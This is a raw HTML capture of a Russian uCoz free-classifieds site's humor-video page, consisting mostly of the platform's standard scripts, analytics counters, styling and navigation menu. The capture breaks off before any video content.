

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://advert1.ucoz.ru/video/vip/114/jumor/kak_najti_molodogo_cheloveka
body_size: 22569
content:
<html>
<head>
<script type="text/javascript" src="/?Hwf58%3BBGuAWSnPVG%21PCz8Aiq2bk71E6yOPDsFyE4hf5W29zM5YUThcUHd7mabN%2186QZdf0DR%21VuPP9%21VR3KpZduQl8ngX6ftC6hps0IBUVGhibTc9cvAK5DM7tZSr2RzMuUV%3Bq3jZjAdGD9ZTrbWO%21kDJHmUvPhpz0Nhkkpy4hxrPyI9nwLv27OBzQq8Bu7vfKOdy2RvaPu93N5%5EYQphvlEHntwG"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>Как найти молодого человека? - Юмор - Видео - Продай-Купи. Бесплатное в интернете</title>


<link type="text/css" rel="StyleSheet" href="/.s/src/css/971.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s724.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.467654279189453"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<link rel="stylesheet" href="/.s/src/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":7,"module":"video","uLightboxType":1,"site":{"id":"0advert1","domain":null,"host":"advert1.ucoz.ru"},"ssid":"261622150153225167355","country":"US","language":"ru","sign":{"7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","3125":"Закрыть","5458":"Следующий","7254":"Изменить размер","5255":"Помощник"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'video', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"facebook":{"width":950,"height":520},"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#FFFFFF; margin:0;padding:0;">
<div id="utbr8214" rel="s724"></div>

<!--U1AHEADER1Z--><div class="funct2_1"><p align="center">&nbsp;</p> 
<title> Продай-Купи. Бесплатное в интернете </title>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s724.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.135958808402297"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<link rel="stylesheet" href="/.s/src/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"261622150153225167355","country":"US","language":"ru","sign":{"7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","5255":"Помощник","7254":"Изменить размер","5458":"Следующий","3125":"Закрыть","7252":"Предыдущий"},"site":{"host":"advert1.ucoz.ru","domain":null,"id":"0advert1"},"uLightboxType":1,"layerType":7,"module":"video"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'video', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"facebook":{"width":950,"height":520},"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950},"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
 <meta name="viewport" content="width=1024">

<meta name="description" content="Бесплатная информационно-рекламная площадка. Доска объявлений. Каталог сайтов. Стена баннеров. Каталог статей. Форум.">
<meta name="keywords" content="Расместить объявления,подать объявления,Бесплатная доска объявления,Продай-Купи, Добавить сайт, добавить ссылку,бесплатный каталог сайтов, белый каталог,стена баннеров, разместить баннер, общетематический каталог статей, добавить статью, спросить на форуме"> 
<script type="text/javascript" language="JavaScript">// <![CDATA[
d0 = new Date('September 11, 2012');
d1 = new Date();
dt = (d1.getTime() - d0.getTime()) / (1000*60*60*24);
document.write('<SMALL>');
document.write('<B>' + Math.round(dt) + '</B>-й день.');
document.write('</SMALL>'); 
 // ]]></script>
<style><!--.funct5 {padding:6px;background:#F0FFFF;border:1px solid #b0ce94;margin-bottom:4px;color:#ff0033;}--></style><div class="funct5">

 <div class="menu1Holder"> 
<ul class="menu1">
<li><a href="//advert1.ucoz.ru/" class="green">Главная</a></li>
<li><a href="/video/virss" class="green">RSS новости</a></li>
<li><a href="//advert1.ucoz.ru/index/maps/0-120" class="green">Карта сайта</a></li>
<li><a href="//advert1.ucoz.ru/index/top_100/0-121" class="green">TOP-100</a></li> 
<li><a href="" class="green">Мой профиль</a></li>
<li><a href="//advert1.ucoz.ru/index/kontakty/0-4" class="green">Контакты</a></li>
<li><a href="/register" class="green">Регистрация</a></li>
<li><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" class="green">Вход на сайт</a></li>
<li><a href="/index/10" class="green">Выход </a></li>
</ul>
<div class="shadow"></div>
</div> 
 
 <!--<center> -->
<style><!--ul.menu1 {margin:0; list-style:none; display:block; float: height:100px; position:relative; padding:0 60px;}
ul.menu1 li {margin:0 5px 0 0; float:left;}
ul.menu1 li a {color:#ddd; padding:0 10px; display:block; text-decoration:none;
-webkit-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.9);
-moz-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.9);
-o-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.9);
box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.9);
-webkit-border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-moz-border-radius: 0 0 10px 10px;
-o-border-radius: 0 0 10px 10px;
border-radius: 0 0 10px 10px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
ul.menu1 li a.red {background:#a00;}
ul.menu1 li a.orange {background:#da0;}
ul.menu1 li a.yellow {background:#aa0;}
ul.menu1 li a.green {background:#060;}
ul.menu1 li a.blue {background:#00a;}
ul.menu1 li a.indigo {background:#2b0062;}
ul.menu1 li a.violet {background:#682bc2;}
ul.menu1 li a:hover {background:#aaa; color:#fff; padding:10px 10px 0 10px;}
ul.menu1 li a.red:hover {background:#c00;}
ul.menu1 li a.orange:hover {background:#fc0;}
ul.menu1 li a.yellow:hover {background:#cc0;}
ul.menu1 li a.green:hover {background:#080;}
ul.menu1 li a.blue:hover {background:#00c;}
ul.menu1 li a.indigo:hover {background:#5b1092;}
ul.menu1 li a.violet:hover {background:#8a2be2;}--></style>

<div align="right"><div align="center"><right>
<span style="color: rgb(105, 105, 105);"><b><span style="font-size: 8pt; color: rgb(105, 105, 105);"></span></b></span></right><div align="center"><right><span style="color: rgb(105, 105, 105);"><b><span style="font-size: 10pt; color: rgb(0, 0, 205);"><span style="color: rgb(50, 205, 50);"><h1><br></h1></span></span></b></span></right></div><right><span style="color: rgb(105, 105, 105);"><b><span style="font-size: 10pt; color: rgb(0, 0, 205);"><span style="color: rgb(50, 205, 50);"><h1><font color="#006400">ПРОДАЙ-КУПИ.&nbsp;</font><font color="#006400"> Бесплатная информационно-рекламная площадка.</font></h1></span> </span></b></span><span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"><b><b><span style="color: rgb(255, 165, 0);"><a target="_self" title="Контакты"> </a></span></b></b></span></b></span><span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"></span></b></span> <span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"> </span></b></span></right></div><right><span style="color: rgb(105, 105, 105);"><b><span style="font-size: 10pt; color: rgb(105, 105, 105);"><font color="#006400"><span style="font-size: 8pt;">Вы вошли как</span></font><span style="font-size: 8pt;"> <span style="color: rgb(255, 99, 71);"><a href="" title="Мой профиль">Гость</a></span> | </span></span></b></span></right><span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"><b><b><span style="color: rgb(255, 165, 0);"><a target="_self" title="Контакты"> </a></span></b></b></span></b></span><span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"></span></b></span>&nbsp; <span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"><a target="_self" title="Мини карта" href="//advert1.ucoz.ru/Maps/sitemap142.html"><img src="//advert1.ucoz.ru/Maps/minimaps.png" alt="mini карта сайта" height="18" width="18"></a>&nbsp;</span></b></span><span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"><span style="font-size: 10pt;"><span style="color: rgb(0, 0, 205); font-size: 10pt;"><span style="font-size: 8pt;" title="мобильная версия"> <a href="//advert1.ucoz.ru/pda"><img src="//advert1.ucoz.ru/PDA/pda2.jpg" height="18" width="16"></a></span></span></span> <a title="Добавить в избранное" href="//advert1.ucoz.ru/"> <img src="//advert1.ucoz.ru/izbrannoe/bookmark.png" alt="Добавить в закладки" height="18" width="18"></a></span></b></span>
</div>
<!--<marquee behavior="scroll" direction="left" scrolldelay="100" loop="infinite" height="15" width="100%"><b><span style="COLOR: #08457e">Уважаемые друзья, продавцы, покупатели, или просто гости сайта открыт новый ресурс - Сайт бесплатных объявлений</span></b><b><span style="COLOR: #CC3399"> "Продай-Купи" </span></b><b><span style="COLOR: #08457e">(коммерческие или частные объявления о продаже, покупке или услуге). Купить или продать, </span></b><b><span style="COLOR: #CC3399"> Легко!</span></b> <b><span style="COLOR: #08457e"> с нашим ресурсом. Для тех, у кого есть свой сайт, отдельная страничка или блог, есть возможность добавить их в</span></b> <b><span style="COLOR: #CC3399">наш Каталог сайтов. <font color="#000080">Для начинающих администраторов или Web вебмастеров - у нас есть все необходимые</font> базы для ручной или автоматической регистрации ресурсов в платных и бесплатных каталогах, базы досок объявлений, списки белых и чёрных каталогов.<font color="#000080"> Мы не забыли и про рекламу, так как у нас может каждый человек совершенно бесплатно разместить свой баннер на сайт, товар или услугу </font> на нашей стене баннеров. <font color="#000080">Ждём Вас на нашем ресурсе.</font><br></span></b></marquee>-></BODY></html>-->
</div></div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
 
<td valign="top" style="padding:3px">

<!--U1CLEFTER1Z--><title> Продай-Купи </title>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s724.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.533723131767644"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<link rel="stylesheet" href="/.s/src/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7254":"Изменить размер","5458":"Следующий","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","7252":"Предыдущий"},"country":"US","ssid":"261622150153225167355","language":"ru","site":{"id":"0advert1","domain":null,"host":"advert1.ucoz.ru"},"uLightboxType":1,"layerType":7,"module":"video"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'video', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"yandex":{"height":515,"width":870},"facebook":{"height":520,"width":950},"vkontakte":{"width":790,"height":400},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"facebook":{"width":950,"height":520},"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950},"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
<meta name="description" content="Доска бесплатных объявлений. Купить или продать легко с нашим ресурсом!">
<meta name="keywords" content="Наше меню сайта, Обратная связь, обработка данных, ограничение, полные правила, наши советы, ответственность, термины конфиденциальность, новости, контакты, форум, Наши советы, базы данных, базы досок объявлений, база каталогов, база черного списка, Расместить объявления, подать объявления, VIP объявления, рекламные банеры, сотрудничество, Ваша реклама, чреклама для Вас, украсить свое объявление, Наша кнопка, новости социальная сеть, Бесплатные объявления, Доска бесплатных объявлений, ресурс бесплатных объявлений, все бесплатные объявления, Продай-купи, бесплатные объявления для всех, объявления для Вас, подать бесплатно объявление, Бесплатные объявления Продай-Купи, Доска бесплатных объявлений продай-купи, Продай, Купи, Купи продай, подать, купить, продать, обменять, снять, подарить, продай - купи, хочу продать, продам Вам, обмен, продажа, покупка, в дар, сниму, сдам, и многое другое, Advert1, Advert, Адверт, новый,"> 
<!-- <block1> -->

<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tbody><tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5184>--><b><span style="COLOR: #3366FF">Меню сайта</span></b><!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/dir/"><span>Каталог сайтов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/pravila_dlja_objavlenija/0-6"><span>Полные правила</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/terminy/0-7"><span>Термины</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/obshhie_polozhenija/0-10"><span>Общие положения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pravila_po_razmeshheniju/0-11"><span>Правила по размещению</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/otvetstvennost/0-12"><span>Ответственность</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/konfidencialnost/0-13"><span>Конфиденциальность</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/nashi_sovety/0-14"><span>Наши советы</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pravila_uchastija_sajtov_v_konkurse/0-81"><span>Правила участия сайт...</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/k_publikacii_ne_prinimajutsja/0-16"><span>НЕ принимаются!</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pravila_dobavlenija_sajta/0-39"><span>Добавления Сайта</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/kontakty/0-4"><span>Контакты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://advert1.ucoz.ru/news"><span>Наши новости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/novosti/0-38"><span>Архив новостей</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/maps/0-120"><span>Карта cайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/faq"><span>ЧаВо</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
</tbody></table>

<!-- </block1> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<table border="0" cellpadding="0" cellspacing="2" width="203">
<tbody><tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s6439>-->Категории каналов<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> -->
	<div id="video_chnlcats_block" style='width:auto'>
